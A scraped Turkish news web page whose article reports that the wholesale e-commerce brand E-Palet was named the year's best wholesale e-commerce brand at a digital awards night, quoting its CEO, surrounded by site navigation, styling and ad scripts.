        <ul id="menu-footer" class="menu"><li id="menu-item-51513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51513"><a href="https://yer6.net/destek/">#Teşekkürler</a></li>
<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://yer6.net/hakkimizda/">Hakkımızda</a></li>
<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://yer6.net/gizlilik-politikasi-2/">Gizlilik politikası</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://yer6.net/iletisim/">İletişim</a></li>
</ul>      <h3>Anamenu</h3>
        <ul id="menu-anamenu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52209"><a href="https://yer6.net/bilim-teknoloji/">Bilim Teknoloji</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52210"><a href="https://yer6.net/eglence/">Eğlence</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52211"><a href="https://yer6.net/ekonomi/">Ekonomi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-52212"><a href="https://yer6.net/guncel/">Güncel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52213"><a href="https://yer6.net/saglik/">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52214"><a href="https://yer6.net/yasam/">Yaşam</a></li>
</ul>
                    <div class="desk-menu-bottom-left">
              <ul>
                <li><a href="#mf" class="facebook"><i></i> </a> </li>
                <li><a href="#mt" class="twitter"><i></i> </a> </li>
                <li><a href="#mi" class="instagram"><i></i> </a> </li>
              </ul>
            </div>
            </div>
</div>

<div class="overlay"></div>
<div class="desk-menu">
    <div class="container">

        <div class="desk-menu-top">
            <ul>
                <li >footer</li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51513"><a href="https://yer6.net/destek/">#Teşekkürler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://yer6.net/hakkimizda/">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://yer6.net/gizlilik-politikasi-2/">Gizlilik politikası</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://yer6.net/iletisim/">İletişim</a></li>
            </ul>

            <ul>
                <li >footer</li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51513"><a href="https://yer6.net/destek/">#Teşekkürler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://yer6.net/hakkimizda/">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://yer6.net/gizlilik-politikasi-2/">Gizlilik politikası</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://yer6.net/iletisim/">İletişim</a></li>
            </ul>

            <ul>
                <li >footer</li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51513"><a href="https://yer6.net/destek/">#Teşekkürler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://yer6.net/hakkimizda/">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://yer6.net/gizlilik-politikasi-2/">Gizlilik politikası</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://yer6.net/iletisim/">İletişim</a></li>
            </ul>

            <ul>
                <li >footer</li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51513"><a href="https://yer6.net/destek/">#Teşekkürler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://yer6.net/hakkimizda/">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://yer6.net/gizlilik-politikasi-2/">Gizlilik politikası</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://yer6.net/iletisim/">İletişim</a></li>
            </ul>

            <ul>
                <li >footer</li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51513"><a href="https://yer6.net/destek/">#Teşekkürler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://yer6.net/hakkimizda/">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://yer6.net/gizlilik-politikasi-2/">Gizlilik politikası</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://yer6.net/iletisim/">İletişim</a></li>
            </ul>

            <ul>
                <li >footer</li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51513"><a href="https://yer6.net/destek/">#Teşekkürler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://yer6.net/hakkimizda/">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://yer6.net/gizlilik-politikasi-2/">Gizlilik politikası</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://yer6.net/iletisim/">İletişim</a></li>
            </ul>

            <ul>
                <li >footer</li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51513"><a href="https://yer6.net/destek/">#Teşekkürler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://yer6.net/hakkimizda/">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://yer6.net/gizlilik-politikasi-2/">Gizlilik politikası</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://yer6.net/iletisim/">İletişim</a></li>
            </ul>
        </div>
                <div class="desk-menu-bottom">
            <div class="desk-menu-bottom-left">
                <ul>
                    <li><a href="#f" class="facebook"><i></i> </a> </li>
                    <li><a href="#t" class="twitter"><i></i> </a> </li>
                    <li><a href="#i" class="instagram"><i></i> </a> </li>
                </ul>
            </div>
            <div class="desk-menu-bottom-right">
                <ul>
                    <li><a href="https://temadam.com/haberadam/foto-galeri/" class="galeriler">Galeriler <span><svg xmlns="https://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 30.001 30"><path d="M864,868a6,6,0,0,1-6-6V847a6,6,0,0,1,6-6c0-2.786,1.9-3.007,4.474-3.007.488,0,1,.007,1.526.007h6c.527,0,1.039-.007,1.526-.007,2.574,0,4.474.221,4.474,3.007a6,6,0,0,1,6,6v15a6,6,0,0,1-6,6Zm-3-21v15a3,3,0,0,0,3,3h18a3,3,0,0,0,3-3V847a3,3,0,0,0-3-3h-3v-2.946a12.86,12.86,0,0,0-1.473-.061l-.71,0-.816,0h-6l-.817,0-.709,0a12.891,12.891,0,0,0-1.474.061v2.946h-3A3,3,0,0,0,861,847Zm6,9a6,6,0,1,1,6,6A6,6,0,0,1,867,856Zm3,0a3,3,0,1,0,3-3A3,3,0,0,0,870,856Zm9-7.5a1.5,1.5,0,1,1,1.5,1.5A1.5,1.5,0,0,1,879,848.5Z" transform="translate(-858 -838)" fill="#9DA1A4"></path></svg></span> </a> </li>
                    <li><a href="https://temadam.com/haberadam/video-galeri/" class="videolar">Videolar <span><svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" width="15" height="20" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 494.148 494.148" style="enable-background:new 0 0 494.148 494.148;">
<g>
	<g>
		<path fill="#9DA1A4" d="M405.284,201.188L130.804,13.28C118.128,4.596,105.356,0,94.74,0C74.216,0,61.52,16.472,61.52,44.044v406.124    c0,27.54,12.68,43.98,33.156,43.98c10.632,0,23.2-4.6,35.904-13.308l274.608-187.904c17.66-12.104,27.44-28.392,27.44-45.884    C432.632,229.572,422.964,213.288,405.284,201.188z"></path>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg></span> </a> </li>
                    <li>
                      <a href="https://temadam.com/haberadam/canli-borsa/" class="canliborsa">Canlı Borsa <span><svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" xmlns:svgjs="https://svgjs.com/svgjs" version="1.1" width="18" height="18" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class="">
                      <g><g xmlns="https://www.w3.org/2000/svg"><path d="m512 482h-30v-302h-91v302h-30v-182h-90v182h-30v-242h-90v242h-30v-152h-91v152h-30v30h512z" fill="#9da1a4" data-original="#000000" style="" class=""/><path d="m512 120v-120h-121v30h69.789l-144.789 143.789-120-120-191.605 190.606 21.21 21.21 170.395-169.394 120 120 166-165v68.789z" fill="#9da1a4" data-original="#000000" style="" class=""/>
                    </g></g></svg></span> </a> </li>
                </ul>
            </div>
        </div>
            </div>
</div>



<style>
    .popularNewsBox {
        padding-top: 10px !important;
    }

    .sc-fively-1 {
        margin: 10px 0;
    }

    .mobileSearch-flex input {

        padding-top: 10px;
    }

    .inner-wrapper-sticky {
        padding: 0 !important;
    }

    body {
        padding-right: 0 !important;
    }

    .inner-wrapper-sticky > div {
        flex: 0 0 100%;
        max-width: 100%;
        padding: 20px 10px 0;
    }

    .inner-wrapper-sticky > div:first-child {
        padding-top: 12px;
    }

    .bestReadBox > div ul li a img {
        left: 0;
    }

    .bestReadBox > div ul li a {
        padding-left: 138px;
        padding-right: 10px;
    }

    .bestReadBox > div > div:last-child {
        padding: 16px 20px 12px 20px !important;
    }

    .ads {
        margin-bottom: 0 !important;
        position: relative;
    }

    #cis-load-img {
        width: 75px !important;
        display: block;
        margin: 15px auto;
    }

    @media only screen and (max-width: 1024px) {
        .ads {
            margin-top: 10px !important;
            margin-bottom: 10px !important;
        }

        #newsRead .haberSingle .top {
            width: 100%;
        }

        .haberSingle:after {
            width: 100% !important;
            margin-bottom: 10px;
        }

        #newsRead .bottom .left .detail .relatedContent a strong {
            width: 100% !important;
        }

        #newsRead .bottom .left .sixNews .row > div {
            padding: 0 6px 6px 6px !important;
        }

        #newsRead .bottom .left .sixNews .row:nth-child(2n) {
            padding-right: 6px !important;
            padding-left: 6px !important;
        }

        .detail img {
            height: inherit !important;
        }

        .size-full {
            max-height: unset !important;
        }

        }

        @media screen and (max-width: 782px) {
        #newsRead .top h1 {
            font-size: 26px;
            line-height: 32px;
        }

        .alt-cat {
            display: none;
        }

        .ads {
            margin-top: 10px !important;
            margin-bottom: 10px !important;
        }

    }

</style>


<div id="newsRead" class="container  lcont">
                <div class="ads des-g" style="margin-top:10px;margin-bottom:20px;">
                <div class="adflexbox" id="a5ac265817b8d6646ae059ab35620af73"></div>
<script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://mindir.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: '//mindir.net'};
        }
    })(document, window);
</script>            </div>
        
            <div class="lholder container">


                        </div>

    <div class="des-g" style="margin-top:20px;">
            </div>
    
        
        <div class="haberSingle">
                            <a href="https://yer6.net/yonetmen-yilmaz-atadeniz-hayatini-kaybetti/" rel="prev" title="Yönetmen Yılmaz Atadeniz hayatını kaybetti"
                   image="https://yer6.net/wp-content/uploads/2023/12/yilmaz-atadeniz-260x160.jpg"></a>
            
            <div class="top">

                <div class="sticky-bread" style="">
                    <div class="container sticky-container">
                        <div class="flex-between">
                            <div class="sb-left">
                                <a href="https://yer6.net">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="15.001" height="10"
                                         viewBox="0 0 14.001 10">
                                        <path d="M737,165H726.364l2.643,2.751-1.2,1.249-3.6-3.75h0L723,164l4.806-5,1.2,1.25L726.364,163H737Z"
                                              transform="translate(-722.999 -158.999)" fill="#DB2027"/>
                                    </svg>
                                </a>
                                <a href="https://yer6.net">Anasayfa</a> <b>/</b>

                                <a
                                    href="https://yer6.net/guncel/">Güncel</a>
                                    <b>/</b>                                <span><a href="https://yer6.net/e-palet-dijital-dunyanin-zirvesinde-yilin-en-iyi-toptan-e-ticaret-markasi-secildi/">E-Palet, Dijital Dünyanın Zirvesinde: Yılın En İyi Toptan E-Ticaret Markası Seçildi</a></span>
                            </div>
                            <div class="header-bottom-right-options">
                                
<ul>

    <li class="hdr-s "><a href="javascript:;">
      <svg id="asd" class="des-g" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2"><path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#222;stroke-linecap:round;stroke-width:2px"></path></svg>
            <!--<img src="https://yer6.net/wp-content/themes/haberadam/img/icons/searchw.png" alt="s" class="mb-g">-->

            <svg id="asd" class="mobileg-g" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2"><path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#fff;stroke-linecap:round;stroke-width:2px"></path></svg>
        </a>
        <div class="header-search-form" style="visibility: hidden;opacity: 0;transform: translateY(10px);">
            <div class="container">
                <div class="hsf-in">
                    <form class="" action="https://yer6.net/" method="get">
                        <input type="text" name="s" placeholder="Ne aramak istersiniz?">
                          <div class="s-close">
                            <svg width="12" height="12" version="1.1" id="Capa_1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px"
                               viewBox="0 0 47.971 47.971" style="enable-background:new 0 0 47.971 47.971;" xml:space="preserve">
                            <g>
                              <path d="M28.228,23.986L47.092,5.122c1.172-1.171,1.172-3.071,0-4.242c-1.172-1.172-3.07-1.172-4.242,0L23.986,19.744L5.121,0.88
                                c-1.172-1.172-3.07-1.172-4.242,0c-1.172,1.171-1.172,3.071,0,4.242l18.865,18.864L0.879,42.85c-1.172,1.171-1.172,3.071,0,4.242
                                C1.465,47.677,2.233,47.97,3,47.97s1.535-0.293,2.121-0.879l18.865-18.864L42.85,47.091c0.586,0.586,1.354,0.879,2.121,0.879
                                s1.535-0.293,2.121-0.879c1.172-1.171,1.172-3.071,0-4.242L28.228,23.986z" fill="#222"/>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            </svg>

                          </div>
                    </form>
                </div>
            </div>
        </div>
    </li>
    <li >
                        <a href="https://yer6.net/giris">
                    <svg xmlns="https://www.w3.org/2000/svg" class="des-g" width="17" height="18" viewBox="0 0 18 20"><path d="M1683,42V40a4,4,0,0,0-4-4h-6a4,4,0,0,0-4,4v2h-2V40a6,6,0,0,1,6-6h6a6,6,0,0,1,6,6v2Zm-12-15a5,5,0,1,1,5,5A5,5,0,0,1,1671,27Zm2,0a3,3,0,1,0,3-3A3,3,0,0,0,1673,27Z" transform="translate(-1667 -22)" fill="#222"/></svg>
                                        <svg xmlns="https://www.w3.org/2000/svg" class="mobileg-g" width="17" height="18" viewBox="0 0 18 20"><path d="M1683,42V40a4,4,0,0,0-4-4h-6a4,4,0,0,0-4,4v2h-2V40a6,6,0,0,1,6-6h6a6,6,0,0,1,6,6v2Zm-12-15a5,5,0,1,1,5,5A5,5,0,0,1,1671,27Zm2,0a3,3,0,1,0,3-3A3,3,0,0,0,1673,27Z" transform="translate(-1667 -22)" fill="#fff"/></svg>
            </a></li>
    <li >
        <div class="hamburger m-toggle">
            <div class="hamburger-in">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </li>
</ul>
                            </div>
                        </div>
                    </div>
                </div>
                                    <div class="capmobile">
                        <img width="720" height="420" src="https://yer6.net/wp-content/uploads/2023/12/e-palet-aykut-esel-720x420.jpg" class="attachment-ta_single size-ta_single wp-post-image" alt="E-Palet, Dijital Dünyanın Zirvesinde: Yılın En İyi Toptan E-Ticaret Markası Seçildi" decoding="async" fetchpriority="high" srcset="https://yer6.net/wp-content/uploads/2023/12/e-palet-aykut-esel-720x420.jpg 720w, https://yer6.net/wp-content/uploads/2023/12/e-palet-aykut-esel-394x230.jpg 394w" sizes="(max-width: 720px) 100vw, 720px" />                    </div>
                    <div class="sitemapflex">
                        <ul class="siteMap">
                            <li><i class="icon-angle-arrow-right"></i><a
                                        href="https://yer6.net/">Yer6</a></li>
                            <li><i class="icon-angle-arrow-right"></i><a
                                        href="https://yer6.net/guncel/">Güncel</a>
                            </li>
                                                        <li><strong>E-Palet, Dijital Dünyanın Zirvesinde: Yılın En İyi Toptan E-Ticaret Markası Seçildi</strong></li>
                        </ul>


                        <time datetime="2023-12-14">
                                                            <b>279 kez okundu</b>
                                                                                        <u class="nnmbt">|</u>
                            

                                                            <b> Güncelleme: 14 Aralık 2023 15:08</b>
                                                    </time>
                    </div>
                                        <h1>E-Palet, Dijital Dünyanın Zirvesinde: Yılın En İyi Toptan E-Ticaret Markası Seçildi</h1>

                                        <div class="abonemobile">
                                                    <div class="news-abone">
                                <span>ABONE OL</span>
                                <a href="#">
                                    <div class="news-abone-logo">
                                        <img src="https://yer6.net/wp-content/themes/haberadam/img/icons/gg.svg"
                                             alt="google news">
                                        News
                                    </div>
                                </a>
                            </div>
                                                <span>14 Aralık 2023 15:08</span>
                    </div>
                            </div>
                        <script type="application/ld+json">
    {
    "@context": "http://schema.org",
    "@type": "NewsArticle",
    "inLanguage": "tr-TR",
    "articleSection": "Güncel",
    "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://yer6.net/e-palet-dijital-dunyanin-zirvesinde-yilin-en-iyi-toptan-e-ticaret-markasi-secildi/"
    },
    "headline": "E-Palet, Dijital Dünyanın Zirvesinde: Yılın En İyi Toptan E-Ticaret Markası Seçildi",
    "alternativeHeadline": "",
    "keywords": "",
    "image": {
    "@type": "ImageObject",
    "url": "https://yer6.net/wp-content/uploads/2023/12/e-palet-aykut-esel.jpg",
    "width": "840",
    "height": "478"
    },
    "dateCreated": "2023-12-14T15:08:57.822Z",
    "datePublished": "2023-12-14T15:08:57.822Z",
    "dateModified": "2023-12-14T15:08:57.822Z",
    "description": "",
    "wordCount": "175",
    "author": {
    "@type": "Thing",
    "name": "zline"
    },
    "publisher": {
    "@type": "Organization",
    "name": "Yer6",
    "logo": {
    "@type": "ImageObject",
    "url": "https://yer6.net/wp-content/uploads/2022/11/yer-6-haber1.jpg",
    "width": 150,
    "height": 50
    }
    }
    }


            </script>
            <script type="application/ld+json">
    {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{

    "@type": "ListItem",
    "position": 1,
    "item": {
    "@id": "https://yer6.net/",
    "name": "Yer6"
    }
    },{
    "@type": "ListItem",
    "position": 2,
    "item": {
    "@id": "https://yer6.net/guncel/",
    "name": "G&uuml;ncel"
    }
    }      ,{
      "@type": "ListItem",
      "position": 3,
      "item": {
      "@id": "https://yer6.net/e-palet-dijital-dunyanin-zirvesinde-yilin-en-iyi-toptan-e-ticaret-markasi-secildi/",
      "name": "E-Palet, Dijital D&uuml;nyanın Zirvesinde: Yılın En İyi Toptan E-Ticaret Markası Se&ccedil;ildi"
      }
      }
        ]
    }


            </script>

            <div class="bottom" >
                <div class="left">
                    <div class="detail">
                        <div class="cap">

                            <img width="720" height="420" src="https://yer6.net/wp-content/uploads/2023/12/e-palet-aykut-esel-720x420.jpg" class="attachment-ta_single size-ta_single wp-post-image" alt="E-Palet, Dijital Dünyanın Zirvesinde: Yılın En İyi Toptan E-Ticaret Markası Seçildi" decoding="async" srcset="https://yer6.net/wp-content/uploads/2023/12/e-palet-aykut-esel-720x420.jpg 720w, https://yer6.net/wp-content/uploads/2023/12/e-palet-aykut-esel-394x230.jpg 394w" sizes="(max-width: 720px) 100vw, 720px" />
                            <div class="sc-options ">
                                <div class="flex-between">
                                    <div class="sc-options-left">
                                        <a href="https://yer6.net/author/zline/" class="sc-options-user">
                                                                                            <img src="https://yer6.net/wp-content/themes/haberadam/img/icons/user.png">
                                                                                    </a>
                                        <div onclick="like(53263)" class="options-icons">
                                            <div class="icon-border">
                                                <i class="icon-like2"></i>
                                                <span class="icon-border-count"
                                                      id="totalLike_53263">0</span>
                                            </div>
                                            <p>BEĞENDİM</p>
                                        </div>
                                                                                    <div class="news-abone">
                                                <span>ABONE OL</span>
                                                <a href="#">
                                                    <div class="news-abone-logo">
                                                        <img src="https://yer6.net/wp-content/themes/haberadam/img/icons/gg.svg"
                                                             alt="google news">
                                                        News
                                                    </div>
                                                </a>
                                            </div>
                                                                            </div>
                                    <div class="sc-options-right">
                                        <div class="options-icons iconcom">
                                            <a href="javascript:void(0);">
                                                <div class="icon-border">
                                                    <i class="icon-comments2"></i>
                                                    <span class="icon-border-count">0<span>
                                                </div>
                                            </a>
                                        </div>
                                        <div class="options-icons iconfav">
                                            <a href="javascript:;"
                                                     onclick="danger_alert('Favorilere eklemek için üye girişi yapmalısınız.')">
                                                    <div class="icon-border"><i class="icon-favori2"></i></div>
                                                </a>                                         </div>


                                        <div class="options-icons">
                                            <a href="https://twitter.com/intent/tweet/?url=https://yer6.net/e-palet-dijital-dunyanin-zirvesinde-yilin-en-iyi-toptan-e-ticaret-markasi-secildi/"
                                               target="_blank">
                                                <div class="icon-border twitter">
                                                    <i></i>
                                                </div>
                                            </a>
                                        </div>
                                        <div class="options-icons">
                                            <a href="https://www.facebook.com/sharer/sharer.php?u=https://yer6.net/e-palet-dijital-dunyanin-zirvesinde-yilin-en-iyi-toptan-e-ticaret-markasi-secildi/"
                                               target="_blank">
                                                <div class="icon-border facebook">
                                                    <i></i>
                                                </div>
                                            </a>
                                        </div>
                                        <div class="options-icons">
                                            <a href="https://api.whatsapp.com/send?text=https://yer6.net/e-palet-dijital-dunyanin-zirvesinde-yilin-en-iyi-toptan-e-ticaret-markasi-secildi/"
                                               target="_blank">
                                                <div class="icon-border whatsapp">
                                                    <i></i>
                                                </div>
                                            </a>
                                        </div>
                                        <div class="options-icons">
                                            <a href="https://pinterest.com/pin/create/button/?url=https://yer6.net/e-palet-dijital-dunyanin-zirvesinde-yilin-en-iyi-toptan-e-ticaret-markasi-secildi/"
                                               target="_blank">
                                                <div class="icon-border pinterest icon-pinterest">
                                                    <i></i>
                                                </div>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>


                        </div>
                                                    <div class="ads des-g" style="margin-bottom:12px!important">
                                <div class="adflexbox" id="a771d6112597bba6f7577500dfb5c9385"></div>
<script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://mindir.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: '//mindir.net'};
        }
    })(document, window);
</script>                            </div>
                        
                        
                        <script>


                            /*------------------------------------------------
                             * Shrink Header
                             ------------------------------------------------*/


                            $(document).on('click', function (e) {
                                if ($(e.target).closest(".icon-share").length === 0) {
                                    $(".shareArea").removeClass('active');
                                }

                                if ($(e.target).closest(".dotsAreaContent").length === 0 && $(e.target).closest(".icon-dots").length === 0) {
                                    $(".dotsAreaContent").css('visibility', "hidden");
                                }
                            });


                            $(".a-plus").click(function () {
                                var sBox = $(".a-plus-inp").attr("data-sBox");
                                var status = $(".a-plus-inp").attr("data-status");

                                var currentFont = parseInt($(".a-plus-inp").val());
                                if (currentFont == 20) {
                                    var status = "down";
                                    var sBox = true;
                                } else if (currentFont == 14) {
                                    var status = "up";
                                    var sBox = true;
                                }

                                if (status == "down") {
                                    currentFont = parseInt(currentFont - 1);
                                    if (currentFont == 14) {
                                        var status = "up";
                                        var sBox = true;
                                    }
                                } else if (status == "up") {
                                    currentFont = parseInt(currentFont + 1);
                                    if (currentFont == 20) {
                                        var status = "down";
                                        var sBox = true;
                                    }
                                    $(".a-plus-inp").attr("data-sBox", sBox);
                                    $(".a-plus-inp").attr("data-status", status);
                                }


                                $(".a-plus-inp").val(currentFont);

                                $("#newsRead .bottom .left .detail p").css("font-size", currentFont);
                            });
                        </script>

                                                    <div class="ads mobileg-g">
                                <a target="_blank" href="https://bit.ly/3T9YtpN"><img class="size-medium" src="https://webbin.com.tr/ads/kampanya-kare.gif" alt="Ucuz Web Tasarım" width="100%" height="auto" /></a>                            </div>
                        
                        <p style="font-size:18px;"> Dijital dünyanın parlayan yıldızı E-Palet, &#8220;Dijital Dünyanın Enleri Ödül Gecesi&#8221;nde büyük bir başarıya imza attı. Gecede gerçekleştirilen&#8230;</p>                            <div class="ads mobileg-g">
                                                            </div>
                        
<p></p>
<div class="entry-content">
<p>Dijital dünyanın parlayan yıldızı E-Palet, “Dijital Dünyanın Enleri Ödül Gecesi”nde büyük bir başarıya imza attı. Gecede gerçekleştirilen ödül töreninde Yılın En İyi Toptan E-Ticaret Markası olarak öne çıkan E-Palet, birçok önemli iş insanı, sanatçı ve tanınmış markalar arasında kendine sağlam bir yer edindi.</p>
<p>E-Palet’in ödül almasında büyük bir rol oynayan CEO Aykul Esel, konuyla ilgili yaptığı açıklamada şunları söyledi: “E-Palet olarak, müşterilerimize en iyi hizmeti sunma misyonuyla yola çıktık. Bu ödül, ekibimizin azmi ve müşterilerimizin bize duyduğu güvenin bir göstergesidir.”</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-7859" src="https://yer6.net/wp-content/uploads/2023/12/E-Palet-Dijital-Dunyanin-Zirvesinde-Yilin-En-Iyi-Toptan-E-Ticaret-Markasi.jpeg" alt="" width="1024" height="768"></p>
<p>E-Palet’in başarı hikayesi, toptan e-ticaret sektöründe kaliteli ürünler ve güvenilir hizmet anlayışıyla yazılıyor. Aykul Esel liderliğindeki şirket, sektördeki çeşitlilik ve rekabet ortamında kendine sağlam bir yer edinerek Yılın En İyi Toptan E-Ticaret Markası olma başarısını elde etti.</p>
<p>Bu ödül, E-Palet’in dijital dünyada ne kadar etkili ve güçlü bir oyuncu olduğunu bir kez daha gösteriyor. Şirket, müşteri memnuniyeti odaklı yaklaşımı ve sektöre kattığı değerle gelecekte de büyük başarılar elde etmeye devam edecek.</p>
</p></div>
</p></p></p></p></p></p></p>                    </div>

                    <div class="sc-left-tags">
                        <ul>
                                                    </ul>
                    </div>

                    
                                            <div class="sixNews">

                            <div class="row">
                                                                            <div>
                                                <a href="https://yer6.net/munur-yildizdan-nostaljiye-saygili-guclu-bir-yorum-sevmek-kim-sen-kimsin/" class="newsBox">
                                          <span>
                                              <img src="https://yer6.net/wp-content/uploads/2026/01/munur-yildiz-20260109-260x160.jpg"/>
                                          </span>
                                                    <strong>
                                                        <span>Münür Yıldız’dan nostaljiye saygılı, güçlü bir yorum “Sevmek Kim, Sen Kimsin”</span>
                                                    </strong>
                                                </a>
                                            </div>

                                                                                    <div>
                                                <a href="https://yer6.net/objektiflerin-sofistike-yildizi-elif-kucukbakar/" class="newsBox">
                                          <span>
                                              <img src="https://yer6.net/wp-content/uploads/2026/01/Elif-Kucukbakar-20260108-260x160.jpg"/>
                                          </span>
                                                    <strong>
                                                        <span>Objektiflerin Sofistike Yıldızı: Elif Küçükbakar</span>
                                                    </strong>
                                                </a>
                                            </div>

                                                                                    <div>
                                                <a href="https://yer6.net/besiktas-hurdaci-sumru-hurda/" class="newsBox">
                                          <span>
                                              <img src="https://yer6.net/wp-content/uploads/2026/01/img_1767794389_0-260x160.jpg"/>
                                          </span>
                                                    <strong>
                                                        <span>Beşiktaş Hurdacı – Sumru Hurda</span>
                                                    </strong>
                                                </a>
                                            </div>

                                                                                    <div>
                                                <a href="https://yer6.net/akmde-buyuk-ilgi-goren-sergi-renklerin-sessiz-dili-sanat-iyilestirir/" class="newsBox">
                                          <span>
                                              <img src="https://yer6.net/wp-content/uploads/2026/01/ODED-DER-Ceren-Gokce-Tolga-Gokce-20260105-260x160.jpg"/>
                                          </span>
                                                    <strong>
                                                        <span>AKM’de Büyük İlgi Gören Sergi: “Renklerin Sessiz Dili: Sanat İyileştirir”</span>
                                                    </strong>
                                                </a>
                                            </div>

                                                                                    <div>
                                                <a href="https://yer6.net/yilin-en-iyi-karavani-kuzey-karavan-5-60-hisar/" class="newsBox">
                                          <span>
                                              <img src="https://yer6.net/wp-content/uploads/2026/01/Kuzey-Karavan-5.60-Hisar-20260105-260x160.jpg"/>
                                          </span>
                                                    <strong>
                                                        <span>Yılın En İyi Karavanı: Kuzey Karavan 5.60 Hisar</span>
                                                    </strong>
                                                </a>
                                            </div>

                                                                                    <div>
                                                <a href="https://yer6.net/gulgokce-korkmazdan-zirveye-manifest-sari-odalar/" class="newsBox">
                                          <span>
                                              <img src="https://yer6.net/wp-content/uploads/2025/12/Gulgokce-Korkmaz-20251229-260x160.jpg"/>
                                          </span>
                                                    <strong>
                                                        <span>Gülgökçe Korkmaz’dan zirveye manifest: “Sarı Odalar”</span>
                                                    </strong>
                                                </a>
                                            </div>

                                        
                            </div>
                        </div>
                    
                    

                </div>

                <div class="right mobile-gizle">


                    <div>
                              <div>
          <div>
              <form action="javascript:;" method="post" id="quickCommentForm">
                  <div id="editorTool2">
                      <div id="fast-container" class="ql-container ql-snow">
